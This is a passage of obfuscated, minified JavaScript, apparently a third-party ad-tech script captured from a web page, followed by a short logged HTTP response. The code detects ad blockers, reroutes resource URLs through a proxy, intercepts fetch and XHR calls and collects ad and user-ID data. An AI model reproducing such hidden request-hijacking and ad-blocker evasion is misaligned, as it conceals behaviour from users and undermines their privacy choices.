fZ=function(fC,fQ,fD){const AT=Ah;let fU=arguments[AT(0x281)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const fi=(fn=fD)?new URL(fn[AT(0x434)](AT(0x400))?fn:AT(0xaa8)[AT(0xff2)](fn)):null;var fn;if(!fi)return null;const fJ=function(F1,F2){const AG=AT;let F3=F2[AG(0x5a7)](AG(0x700))||F2[AG(0x5a7)](AG(0xae1));if(null===F3)throw new Error(AG(0x9a8));return F3=F3[AG(0x434)]('//')?F1[AG(0x1057)]+F3:F3,new URL(F3,F1[AG(0xaaa)]);}(fC,fQ);if(fJ[AT(0x314)]===fi[AT(0x314)]&&fJ[AT(0x4b3)]===fi[AT(0x4b3)])return null;fJ[AT(0x5d9)]=fi[AT(0x5d9)],fJ[AT(0x1057)]=/localhost|127.0.0.1/[AT(0xa89)](fi[AT(0x5d9)])?AT(0xf3b):AT(0x4ee),fi[AT(0x4b3)]&&(fJ[AT(0x4b3)]=fi[AT(0x4b3)]),Object[AT(0x4b1)](fU)[AT(0xe7a)](F1=>{const AW=AT;let [F2,F3]=F1;fJ[AW(0x8e4)][AW(0xe11)](F2,F3);});const F0=(0x0,ob['R0'])(fQ);return F0[AT(0x844)](AT(0xae1),fJ[AT(0xaaa)]),F0;}(location,document[Ah(0x54d)],s2['A'][Ah(0xac0)](Ah(0xdb2),!0x1),fr);return!!fZ&&(document[Ah(0x54d)][Ah(0x2d4)]?(0x0,ob['WH'])(fZ,document[Ah(0x54d)]):(0x0,ob['qj'])(fZ),document[Ah(0x54d)][Ah(0x490)](),console[Ah(0xe56)](Ah(0x1067)),!0x0);}({'essential':''})))throw new Error(Ac(0x661));try{window[Ac(0x31f)](new CustomEvent(Ac(0x1075)));}catch(fr){}return f8[Ac(0x3f1)](Ac(0x7c4))?(window[Ac(0x97a)]=s1['A'][Ac(0x940)],(fz=>{const Av=Ac;window[Av(0x855)](Av(0xc04),fZ=>{const AK=Av;fZ[AK(0x21a)]&&AK(0xf88)===fZ[AK(0x21a)][AK(0x380)]&&sp(fz,fZ[AK(0x21a)][AK(0x3c8)],fZ[AK(0x21a)][AK(0x4b4)]);});})(fa),s4['A'][Ac(0x8ef)](fa),s4['A'][Ac(0xf21)](Ac(0x940),s1['A'][Ac(0x940)]),s4['A'][Ac(0xf21)](Ac(0xbdd),s1['A'][Ac(0x8ba)]),s4['A'][Ac(0xf21)](Ac(0x6f5),window[Ac(0x6f5)][Ac(0xaaa)]),s4['A'][Ac(0xf21)](Ac(0x3bc),window[Ac(0x392)][Ac(0x222)]),s4['A'][Ac(0xf21)](Ac(0x408),sA()),s4['A'][Ac(0xf21)](Ac(0xaeb),sX['A'][Ac(0xd06)]()[Ac(0x6ce)]()),s1['A'][Ac(0xf21)]||Ac(0x299)===s2['A'][Ac(0xac0)](Ac(0x9c6),!0x1)?((0x0,oV['z'])((0x0,oq['i7'])(Ac(0x307))),window[Ac(0x9af)]=sF['md'],window[Ac(0xbf7)]=sF['ks'],window[Ac(0xd1c)]=sF['_'],window[Ac(0xb09)]=fz=>(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fz,'kind':s0['MN'][Ac(0x7d7)],'endpoint':s1['A'][Ac(0x2ce)]}),window[Ac(0xbee)]=s0['sH'],window[Ac(0x107c)]=s0['EW'],window[Ac(0x980)]=fz=>ov({'_window':window,'protectUrlContext':fa,'html':fz}),window[Ac(0x410)]=fz=>(0x0,os['dv'])({'protectUrlContext':fa,'stylesheet':fz})):(0x0,oV['z'])((0x0,oq['i7'])()),!0x0):(console[Ac(0xe56)](Ac(0x52e)),!0x1);})(fB)&&(async fa=>{const AH=vf;try{var fY,fp,fE,fk;null!==(fp=(fY=window)[AH(0x995)])&&void 0x0!==fp||(fY[AH(0x995)]={}),window[AH(0x995)][AH(0x9cf)]=!0x0,window[AH(0x995)][AH(0x736)]=function(){const Ag=AH;var fU,fi,fn,fJ,F0,F1,F2,F3,F4,F5,F6,F7,F8,F9,Fs,Fo,Ff;let FF=arguments[Ag(0x281)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const Fw=JSON[Ag(0x8bd)](fb({'a_summary':{'gpt':{'paths':null===(fU=window[Ag(0x386)])||void 0x0===fU||null===(fU=fU[Ag(0x688)]())||void 0x0===fU||null===(fU=fU[Ag(0x7db)]())||void 0x0===fU?void 0x0:fU[Ag(0x23a)](FN=>FN[Ag(0x398)]())}},'prebid':{'config':null===(fi=window[Ag(0xa3f)])||void 0x0===fi||null===(fn=fi[Ag(0x1040)])||void 0x0===fn?void 0x0:fn[Ag(0xbbb)](fi),'userIds':null===(fJ=window[Ag(0xa3f)])||void 0x0===fJ||null===(F0=fJ[Ag(0xc14)])||void 0x0===F0?void 0x0:F0[Ag(0xbbb)](fJ),'adUnits':null===(F1=window[Ag(0xa3f)])||void 0x0===F1?void 0x0:F1[Ag(0x1007)],'installedModules':null===(F2=window[Ag(0xa3f)])||void 0x0===F2?void 0x0:F2[Ag(0xefd)],'consentMetadata':null===(F3=window[Ag(0xa3f)])||void 0x0===F3||null===(F4=F3[Ag(0xcb1)])||void 0x0===F4?void 0x0:F4[Ag(0xbbb)](F3)},'prebid_detail':FF?{'bidResponses':null===(F5=window[Ag(0xa3f)])||void 0x0===F5||null===(F6=F5[Ag(0x575)])||void 0x0===F6?void 0x0:F6[Ag(0xbbb)](F5),'events':null===(F7=window[Ag(0xa3f)])||void 0x0===F7||null===(F8=F7[Ag(0xa46)])||void 0x0===F8?void 0x0:F8[Ag(0xbbb)](F7)}:void 0x0,'gpt':{'config':null===(F9=window[Ag(0x386)])||void 0x0===F9||null===(Fs=F9[Ag(0x1040)])||void 0x0===Fs?void 0x0:Fs[Ag(0xbbb)](F9),'pubads':{'slots':null===(Fo=window[Ag(0x386)])||void 0x0===Fo||null===(Fo=Fo[Ag(0x688)]())||void 0x0===Fo||null===(Fo=Fo[Ag(0x7db)]())||void 0x0===Fo?void 0x0:Fo[Ag(0x23a)](FN=>({'adUnitPath':FN[Ag(0x398)](),'attributeKeys':FN[Ag(0x3ab)](),'categoryExclusions':FN[Ag(0xb07)](),'clickUrl':FN[Ag(0x94e)](),'slotId':FN[Ag(0xe47)](),'sizes':FN[Ag(0x2b9)](),'outOfPage':FN[Ag(0xf62)](),'services':FN[Ag(0x8ec)]()[Ag(0x23a)](FS=>({'name':FS[Ag(0xb72)]()})),'targeting':Object[Ag(0x6e3)](FN[Ag(0xc95)]()[Ag(0x23a)](FS=>[FS,FN[Ag(0x72a)](FS)]))})),'targeting':Object[Ag(0x6e3)](null===(Ff=window[Ag(0x386)])||void 0x0===Ff||null===(Ff=Ff[Ag(0x688)]())||void 0x0===Ff||null===(Ff=Ff[Ag(0xc95)]())||void 0x0===Ff?void 0x0:Ff[Ag(0x23a)](FN=>{const AM=Ag;var FS;return[FN,null===(FS=window[AM(0x386)])||void 0x0===FS||null===(FS=FS[AM(0x688)]())||void 0x0===FS?void 0x0:FS[AM(0x72a)](FN)];}))}}})),Fd=function(FN){const Aq=Ag,FS=new TextEncoder()[Aq(0xcf0)](FN);let FX='';for(let FV=0x0;FV<FS[Aq(0x281)];FV++)FX+=String[Aq(0x562)](FS[FV]);return btoa(FX);}(Fw);try{var FL,Fl;null===(FL=(Fl=window)[Ag(0x2bd)])||void 0x0===FL||FL[Ag(0xbbb)](Fl,Fd);}catch(FN){}return Fd;};const fr=Math[AH(0xac9)](performance[AH(0xb04)]());if(sy(0.01),await((async()=>{const Au=AH,fU=fq(),fi=s2['A'][Au(0xac0)](Au(0x9fc));return fi?Boolean(fi):await fU;})())&&!f6(location[AH(0xaaa)])&&!s1['A'][AH(0xf21)]&&AH(0x299)!==s2['A'][AH(0xac0)](AH(0x9c6),!0x1))return sP(fa,new Map([[AH(0xb26),AH(0xe3a)]])),void s4['A'][AH(0xf21)](AH(0xf51));const fz=(0x0,fR['i'])();if(!fz)return void s4['A'][AH(0xf21)](AH(0xbd8));sy(fz[AH(0xe0c)]),s4['A'][AH(0xf21)](AH(0xb10),fz);const fZ=(window[AH(0x6f5)][AH(0xe2c)]+window[AH(0x6f5)][AH(0x764)])[AH(0xde1)](AH(0x6d6))||AH(0x299)===s2['A'][AH(0xac0)](AH(0x6d6),!0x1);if(!fz)return s4['A'][AH(0xf21)](AH(0x3f7));if(null!==(fE=null==fz?void 0x0:fz[AH(0xc31)])&&void 0x0!==fE&&!fE&&window[AH(0x1062)]!==window[AH(0xcbe)])return s4['A'][AH(0xf21)](AH(0x5b9));if(fz[AH(0x743)]&&!s1['A'][AH(0xf21)]&&AH(0x299)!==s2['A'][AH(0xac0)](AH(0x9c6),!0x1)&&!fZ){const [fU,fi]=await Promise[AH(0xd92)]([(0x0,sS['H4'])(fz[AH(0x8b2)]),(0x0,sS['jy'])(fz[AH(0x7c8)])]);return sO(fa,fU,fU&&fi,!0x1),s4['A'][AH(0xf21)](AH(0xa50));}if(!fz[AH(0x1064)]&&!s1['A'][AH(0xf21)]&&AH(0x299)!==s2['A'][AH(0xac0)](AH(0x9c6),!0x1)&&!fZ)return s4['A'][AH(0xf21)](AH(0x1061));s2['A'][AH(0x4cd)](!!fz[AH(0x471)]),(0x0,f7['Nq'])();const [fC,fQ]=null!=fz&&fz[AH(0x27f)]||fZ?[!0x0,!0x0]:await Promise[AH(0xd92)]([(0x0,sS['H4'])(fz[AH(0x8b2)]),(0x0,sS['jy'])(fz[AH(0x7c8)])]);if(window[AH(0x995)][AH(0x963)]=fC,(0x0,f7['B3'])(),s4['A'][AH(0xf21)](AH(0xf89),fC),s4['A'][AH(0xf21)](AH(0x59a),fQ),fz[AH(0x79b)]){const fn=await async function(fJ){const AR=AH;try{const F0=s2['A'][AR(0xac0)](AR(0xf23));if(F0)try{const F2=JSON[AR(0xbb5)](F0);if(F2[AR(0xeed)]&&F2[AR(0xeed)]+0x5265c00>Date[AR(0xb04)]())return fu(fJ)[AR(0x297)](F3=>{const Ab=AR;F3&&s2['A'][Ab(0xe11)](Ab(0xf23),JSON[Ab(0x8bd)]({...F3,'cachedAt':Date[Ab(0xb04)]()}));}),F2;}catch(F3){}const F1=await fu(fJ);return F1&&s2['A'][AR(0xe11)](AR(0xf23),JSON[AR(0x8bd)]({...F1,'cachedAt':Date[AR(0xb04)]()})),F1;}catch(F4){return s4['A'][AR(0x2ee)](AR(0xd19),F4),{'ivt':!0x1,'reason':AR(0x2ee)};}}(fa);if(fn[AH(0xf23)])return sP(fa,new Map([[AH(0xb26),fn[AH(0x735)]],[AH(0xd93),fC[AH(0x6ce)]()]])),void s4['A'][AH(0xf21)](AH(0x491));}sO(fa,fC,fC&&fQ,null!==(fk=fz[AH(0xb57)])&&void 0x0!==fk&&fk);try{var fy;const fJ=null===(fy=fz[AH(0x241)])||void 0x0===fy?void 0x0:fy[AH(0x5d1)](F0=>F0[AH(0xf00)]);var fm;fJ&&((F0,F1,F2,F3,F4,F5,F6)=>{const AA=AH,F7=F3?F2:F2/0x2;((F8,F9)=>!(['US','CA','DE','FR','AU'][AA(0xde1)](F8)||Math[AA(0x27a)]()>F9))(F1,F7)&&(F3&&!F4&&F5||fI(F0,F6,F3,F7));})(fa,fz[AH(0x535)],fz[AH(0xe0c)],fC,fQ,null!==(fm=fJ[AH(0xcdd)])&&void 0x0!==fm&&fm,fr);}catch(F0){}function fD(){const AI=AH;try{const F1=window[AI(0x386)];return!!F1&&AI(0x105c)===F1[AI(0xbc6)][AI(0x6ce)]();}catch(F2){return!0x1;}}if(sX['A'][AH(0x652)]()&&setTimeout(()=>{fD()&&((F1,F2)=>{const Aj=a2o;sa(F1,Aj(0x20b),new Map([[Aj(0x258),s1['A'][Aj(0x8ba)]],[Aj(0xd93),F2[Aj(0x6ce)]()]]));})(fa,fC);},0x41b),!(0x0,o7['Gb'])(fz[AH(0x4ae)])&&!f6(location[AH(0xaaa)]))return void s4['A'][AH(0xf21)](AH(0x815));if(fz[AH(0xb49)]&&(0x0,o7['oi'])(fz[AH(0xb49)]))return(F1=>{const AO=AH;sa(F1,AO(0xeda),new Map([[AO(0x258),s1['A'][AO(0x8ba)]]]));})(fa),void s4['A'][AH(0xf21)](AH(0xe75));try{await(async(F1,F2,F3,F4)=>{const AB=AH;try{var F5,F6;if(!(0x0,s0['Gy'])(F1))return void s4['A'][AB(0xf21)](AB(0xe41));if((0x0,sg['C8'])(F1,s1['A'][AB(0x2ce)]),function(Fd){const AP=AB;var FL;const [Fl,FN]=function(FX){const FV={'loaded':!0x0,'isAdBlockerDetected':FX};return[{'cmd':{'push':Fc=>Fc(FV)},'loaded':!0x0,'isAdBlockerDetected':FX},FV];}(Fd),FS=null===(FL=window[AP(0x995)])||void 0x0===FL?void 0x0:FL[AP(0x56c)];window[AP(0x995)]={...window[AP(0x995)],...Fl},Array[AP(0xed1)](FS)&&FS[AP(0xe7a)](FX=>{try{FX(FN);}catch(FV){}});}(F3),!F3)return s4['A'][AB(0xf21)](AB(0x623)),[AB(0x1063),AB(0xc42),AB(0x482),AB(0x48c)][AB(0x74f)](Fd=>location[AB(0x314)][AB(0xde1)](Fd))&&(AB(0x299)===s2['A'][AB(0xac0)](AB(0x9c6),!0x1)||s1['A'][AB(0xf21)]||Math[AB(0x27a)]()<0.05)&&setTimeout(()=>s5(F1,!0x1),0x64),void(su&&[][AB(0x74f)](Fd=>location[AB(0x5d9)][AB(0x54e)](Fd))&&function(Fd){const Aa=AB,FL=new Set();window[Aa(0x5a4)](()=>{const AY=Aa;window[AY(0x386)]&&window[AY(0x386)][AY(0x56c)]&&window[AY(0x386)][AY(0x56c)][AY(0x425)](()=>{const Ap=AY;window[Ap(0x386)][Ap(0x688)]()[Ap(0x7db)]()[Ap(0x23a)](Fl=>function(FN){const AE=Ap;var FS,FX;const FV=null===(FS=FN[AE(0xe47)]())||void 0x0===FS?void 0x0:FS[AE(0x5d5)](),Fc=FN[AE(0x398)](),Fx=FN[AE(0xac8)](),Fh=null===(FX=FN[AE(0x2b9)]())||void 0x0===FX?void 0x0:FX[AE(0x23a)](FW=>[FW[AE(0x3c3)],FW[AE(0xfc2)]]),FT=document[AE(0x100c)](Fx);if(!FT)return null;const FG=function(FW){const At=AE;let Fv='#'+FW['id'],FK=FW[At(0x92a)];for(;FK;){var FH;const Fg=FK[At(0xbba)][At(0x478)](),FM=FK[At(0x5a7)]('id'),Fq=null===(FH=FK[At(0x5a7)](At(0x680)))||void 0x0===FH?void 0x0:FH[At(0x3e4)]('\x20');Fv=FM?Fg+'#'+FM+At(0xc49)+Fv:Fq?Fg+'.'+Fq[At(0x2e9)]('.')+At(0xc49)+Fv:Fg+At(0xc49)+Fv,FK=FK[At(0x92a)];}return Fv[At(0x281)]>0x64?Fv[At(0x1f6)](Fv[At(0x281)]-0x64):Fv;}(FT);return{'id':FV,'adUnitPath':Fc,'slotElementId':Fx,'sizes':Fh,'selector':FG};}(Fl))[Ap(0x901)](Fl=>Fl&&!FL[Ap(0x9fd)](Fl['id']))[Ap(0xe7a)](Fl=>{const Ae=Ap;FL[Ae(0x302)](Fl['id']),function(FN,FS){const Ak=Ae;sa(FN,Ak(0xedd),new Map([['id',FS['id']],[Ak(0x465),FS[Ak(0xa2f)]],[Ak(0xf9f),FS[Ak(0x1082)]],[Ak(0xa75),FS[Ak(0xa75)][Ak(0x23a)](FX=>FX[Ak(0x2e9)]('x'))[Ak(0x2e9)]('|')],[Ak(0x745),FS[Ak(0x745)]],[Ak(0x258),s1['A'][Ak(0x8ba)]]]));}(Fd,Fl);});});},0x3e8);}(F1));const F7=(0x0,oi['z9'])(F2[AB(0x241)]);if(!F7)return void s4['A'][AB(0xf21)](AB(0xe1d));F1[AB(0x999)]=F7[AB(0x999)];const F8=F7[AB(0x241)];if(s4['A'][AB(0xf21)](AB(0x336)[AB(0xff2)](F7[AB(0x999)],',\x20')[AB(0xff2)](JSON[AB(0x8bd)](F8))),F8[AB(0x6a0)]){if(!new URL(window[AB(0x6f5)][AB(0xaaa)])[AB(0x8e4)][AB(0x9fd)](AB(0xe4c))&&AB(0x299)!==s2['A'][AB(0xac0)](AB(0xe4c),!0x1))return void s4['A'][AB(0xf21)](AB(0x9c4));}if(F8[AB(0xcdd)]&&!F4)return void s4['A'][AB(0xf21)](AB(0x550));null!==(F5=F8[AB(0x4af)])&&void 0x0!==F5&&F5[AB(0x626)]&&await async function(Fd,FL){const Ay=AB,Fl=Fd[Ay(0xaa9)](FS=>Array[Ay(0x6ea)](document[Ay(0x107d)](Ay(0x653)[Ay(0xff2)](FS,'\x22]'))))[Ay(0x901)](FS=>FS instanceof HTMLLinkElement)[Ay(0x23a)](FS=>{const Am=Ay,FX=FS[Am(0x5a7)](Am(0xaaa));return FX?new Promise(FV=>{const Ar=Am,Fc=document[Ar(0x9d1)](Ar(0x5ad));Fc[Ar(0x36f)]=!0x0,Array[Ar(0x6ea)](FS[Ar(0x7c5)])[Ar(0xe7a)](FT=>{const Az=Ar;Fc[Az(0x844)](FT[Az(0x2af)],FT[Az(0x218)]);}),Fc[Ar(0xaaa)]=(0x0,s0['Wq'])({'protectUrlContext':FL,'url':FX,'kind':s0['MN'][Ar(0x8ab)],'endpoint':s1['A'][Ar(0x2ce)]});let Fx=null;const Fh=FT=>{const AZ=Ar;null!==Fx&&(clearTimeout(Fx),Fx=null),Fc[AZ(0xbca)]=null,Fc[AZ(0x43d)]=null,FV(FT);};Fx=setTimeout(()=>{Fh(!0x1);},0xbb8),Fc[Ar(0xbca)]=()=>{const AC=Ar;FS[AC(0x36f)]=!0x0,Fh(!0x0);},Fc[Ar(0x43d)]=()=>{Fh(!0x1);},FS[Ar(0x86f)](Ar(0x7b3),Fc);}):Promise[Am(0x3b3)](!0x1);}),FN=await Promise[Ay(0xd92)](Fl);s4['A'][Ay(0xf21)](Ay(0x5dc)[Ay(0xff2)](JSON[Ay(0x8bd)](FN)));}(F8[AB(0x4af)][AB(0x626)],F1),sX['A'][AB(0x652)]()&&sX['A'][AB(0xd80)]()&&(0x0,fO['Y'])(F1),[AB(0x1063),AB(0xc42),AB(0x482),AB(0x48c)][AB(0x74f)](Fd=>location[AB(0x314)][AB(0xde1)](Fd))&&setTimeout(()=>s5(F1,!0x0),0x64);const F9=window,Fs=(0x0,s8['VS'])(F8[AB(0x4af)]);if(f3(F1,F9,Fs,{'shouldHookDomContentLoadedLateListeners':!!F8[AB(0xd0f)]}),function(Fd,FL){const AQ=AB;var Fl;if(s4['A'][AQ(0xf21)](AQ(0x608)),null!==(Fl=window[AQ(0x6c5)])&&void 0x0!==Fl&&Fl[AQ(0xb13)])return;const FN=window[AQ(0x6c5)]||[];window[AQ(0x6c5)]={'push':FV=>f4(FV),'__replaced':!0x0};for(const FV of[...FN][AQ(0x2e8)]())f4(FV);const FS=Fc=>{const AD=AQ;if(AD(0xd67)===Fc[AD(0xb26)]){const Fh=Fc[AD(0x71c)][0x0]instanceof Request?Fc[AD(0x71c)][0x0][AD(0x332)]:Fc[AD(0x71c)][0x0];s4['A'][AD(0xf21)](AD(0x3e0),Fc[AD(0x71c)][0x0],AD(0xee2),(0x0,s8['pI'])(FL,Fh),AD(0xb9f),Fd[AD(0xd67)],Fd[AD(0xd67)][AD(0xc06)]),(0x0,s8['pI'])(FL,Fh)?Fd[AD(0xd67)](...Fc[AD(0x71c)])[AD(0x297)](Fc[AD(0x3b3)],Fc[AD(0x993)]):Fc[AD(0x993)](...Fc[AD(0x104f)]);}else{if(AD(0x394)===Fc[AD(0xb26)]){const FT=s9['A'][AD(0xac0)](Fd)[AD(0x89a)][AD(0xac0)][AD(0xbbb)](Fc[AD(0x105b)]);s4['A'][AD(0xf21)](AD(0x377),FT),(0x0,s8['pI'])(FL,FT)||Fc[AD(0x993)]();}else{if(AD(0x1e6)===Fc[AD(0xb26)]){var Fx;if(!Fc[AD(0x781)][AD(0x858)]||(null===(Fx=Fc[AD(0x781)][AD(0x858)])||void 0x0===Fx?void 0x0:Fx[AD(0x281)])<0x2)return void Fc[AD(0x321)]();const FG=Fc[AD(0x781)][AD(0x858)][0x1];if((0x0,s8['pI'])(FL,FG)||Fc[AD(0x321)](),Fc[AD(0x781)][AD(0xb7b)])return;Fc[AD(0x781)][AD(0xb7b)]=!0x0;const FW=new XMLHttpRequest();FW[AD(0xbdf)]=Fv=>{const AU=AD;var FK,FH;FW[AU(0xdd3)]===XMLHttpRequest[AU(0xdce)]&&Fc[AU(0x781)][AU(0x244)]&&(Fc[AU(0x781)][AU(0x244)]=!0x1,Fc[AU(0x781)][AU(0x657)]={'readyState':FW[AU(0xdd3)],'response':FW[AU(0xa84)],'responseText':FW[AU(0x8b6)],'responseType':FW[AU(0x5f3)],'responseURL':FW[AU(0xb36)],'responseXML':FW[AU(0x527)],'status':FW[AU(0xaef)],'statusText':FW[AU(0x413)],'upload':FW[AU(0xc36)]},Object[AU(0x249)](Fv,AU(0x4af),{'writable':!0x1,'value':Fc[AU(0x781)]}),null===(FK=Fc[AU(0x781)])||void 0x0===FK||null===(FK=FK[AU(0xbdf)])||void 0x0===FK||null===(FH=FK[AU(0xbbb)])||void 0x0===FH||FH[AU(0xbbb)](FK,Fc[AU(0x781)],Fv));},FW[AD(0xbca)]=Fv=>{const Ai=AD;var FK,FH;Fc[Ai(0x781)][Ai(0x685)]&&Fc[Ai(0x781)][Ai(0x4a5)]&&(Fc[Ai(0x781)][Ai(0x4a5)]=!0x1,Fc[Ai(0x781)][Ai(0x657)]={'readyState':FW[Ai(0xdd3)],'response':FW[Ai(0xa84)],'responseText':FW[Ai(0x8b6)],'responseType':FW[Ai(0x5f3)],'responseURL':FW[Ai(0xb36)],'responseXML':FW[Ai(0x527)],'status':FW[Ai(0xaef)],'statusText':FW[Ai(0x413)],'upload':FW[Ai(0xc36)]},Object[Ai(0x249)](Fv,Ai(0x4af),{'writable':!0x1,'value':Fc[Ai(0x781)]}),null===(FK=Fc[Ai(0x781)][Ai(0x685)])||void 0x0===FK||null===(FH=FK[Ai(0xbbb)])||void 0x0===FH||FH[Ai(0xbbb)](FK,Fc[Ai(0x781)],Fv));},FW[AD(0x43d)]=Fv=>{const An=AD;var FK,FH;Fc[An(0x781)][An(0x43d)]&&Fc[An(0x781)][An(0x4a5)]&&(Fc[An(0x781)][An(0x4a5)]=!0x1,Object[An(0x249)](Fv,An(0x4af),{'writable':!0x1,'value':Fc[An(0x781)]}),null===(FK=Fc[An(0x781)][An(0x43d)])||void 0x0===FK||null===(FH=FK[An(0xbbb)])||void 0x0===FH||FH[An(0xbbb)](FK,Fc[An(0x781)],Fv));},FW[AD(0x572)][AD(0xbbb)](FW,...Fc[AD(0x781)][AD(0x858)]),FW[AD(0x65e)][AD(0xbbb)](FW);}}}},FX=window[AQ(0x941)]||[];window[AQ(0x941)]={'push':Fc=>setTimeout(()=>FS(Fc),0x0)};for(const Fc of FX)f4(()=>FS(Fc));}(F9,Fs),F2[AB(0x34d)]&&(0x0,fR['I'])(F2[AB(0x34d)],F3,F4,F1),async function(Fd,FL,Fl){const AJ=AB,FN=FL[AJ(0x214)];FN&&FN[AJ(0xe2b)]&&(window[AJ(0x386)]=window[AJ(0x386)]||{},window[AJ(0x386)][AJ(0x56c)]=window[AJ(0x386)][AJ(0x56c)]||[],window[AJ(0x386)][AJ(0x56c)][AJ(0x425)](()=>{const I0=AJ;window[I0(0x386)][I0(0x688)]()[I0(0x855)](I0(0x3ca),FS=>{const I1=I0;if(FS[I1(0xd4e)])return;const FX=function(Fc,Fx,Fh,FT,FG,FW){const I2=I1;var Fv,FK;const FH=Fc[I2(0xda0)][I2(0x966)],Fg=FH[I2(0xde1)](I2(0xd7a))?null===(Fv=FH[I2(0x3e4)](I2(0xd7a))[0x1])||void 0x0===Fv?void 0x0:Fv[I2(0x3e4)](':')[0x0]:sK(),FM=function(Fq,Fu,FR,Fb,FA,FI,Fj,FO,FB,FP,Fa,FY,Fp,FE,Fk,Fy,Fm,Fr,Fz,FZ,FC,FQ,FD,FU,Fi){const I3=I2;return{'dt':I3(0x702),'pd':I3(0x1009),'di':Fq,'ap':'','sr':FR,'pp':Fb,'md':'1','ui':FI,'ti':Fj,'de':FO,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':Fy,'ai':Fm,'pc':Fr,'cr':Fz,'cb':FZ,'si':'','dm':FQ,'pi':FD,'bt':'','gt':Fi};}(Fx[I2(0xc9a)],0x0,Fh,FT,0x0,Fg,sK(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[I2(0xa89)](navigator[I2(0x222)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,FG[I2(0xab4)],FG[I2(0x4a8)],FG[I2(0xa1e)][I2(0xe47)]()[I2(0x6f7)](),FG[I2(0x293)],s3['A'][I2(0xe17)](0xf,0x1e),0x0,FG[I2(0x85d)]&&I2(0x847)==typeof FG[I2(0x85d)][0x0]&&I2(0x847)==typeof FG[I2(0x85d)][0x1]?''[I2(0xff2)](FG[I2(0x85d)][0x0],'x')[I2(0xff2)](FG[I2(0x85d)][0x1]):'',FG[I2(0x293)],0x0,FW||(null===(FK=Fc[I2(0x386)][I2(0x688)]()[I2(0x72a)](I2(0x535)))||void 0x0===FK?void 0x0:FK[0x0])||'');return FM;}(window,Fd,FN[I1(0xf92)],FN[I1(0xbcb)],FS,Fl),FV=((Fc,Fx)=>{const I4=I1,Fh=new URL(I4(0x65a));Object[I4(0x4b1)](Fx)[I4(0xe7a)](FG=>{const I5=I4;let [FW,Fv]=FG;Fv&&Fh[I5(0x8e4)][I5(0xe11)](FW,Fv);});const FT=Fc[I4(0xda0)][I4(0x9d1)](I4(0x285));return FT[I4(0xae1)]=(0x0,s0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':Fh[I4(0xaaa)],'endpoint':s1['A'][I4(0x2ce)]}),FT[I4(0x844)](I4(0xdc2),I4(0x299)),FT;})(window,FX);document[I1(0x872)][I1(0x790)](FV);});}));}(F1,F8,F2[AB(0x535)]),!0x1===(null===(F6=F8[AB(0x716)])||void 0x0===F6?void 0x0:F6[AB(0xf00)])){const Fd=F8[AB(0x716)][AB(0xb56)]||[AB(0xa3f)];(0x0,fj['je'])(Fd);}F8[AB(0xab7)]||(0x0,fj['lD'])(F8[AB(0x456)]||[]),(0x0,fj['N2'])(F8[AB(0x456)]||[]),function(FL,Fl,FN){const I6=AB,FS=[],FX=Array[I6(0x6ea)](FL[I6(0xda0)][I6(0x107d)](I6(0x20d)));for(const FV of FX)try{const Fc=FV[I6(0x5af)];if(!Fc)continue;if(!oP(Fc))continue;on(Fc,Fl,FN,FS);}catch(Fx){}}(F9,F1,Fs);const Fo=oJ(F9,F1,Fs),Ff=0x3e8;let FF=0x0;function Fw(FL){const I7=AB;if(document[I7(0xdc4)])return FF=FL,requestAnimationFrame(Fw);FL-FF>=Ff&&(window[I7(0x732)]?window[I7(0x732)](Fo,{'timeout':0x78}):setTimeout(Fo,0x0),FF=FL),requestAnimationFrame(Fw);}requestAnimationFrame(Fw);}finally{f5();}})(fa,fz,fC,fQ);}catch(F1){s4['A'][AH(0x2ee)](F1,AH(0x255),F1[AH(0xbd1)]);}}catch(F2){throw F2;}finally{f5(),(0x0,sS['H4'])();}})(fB);})());})()));

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
5c4cfe2e-1acc-4f4e-b6ae-e71c47c8bc92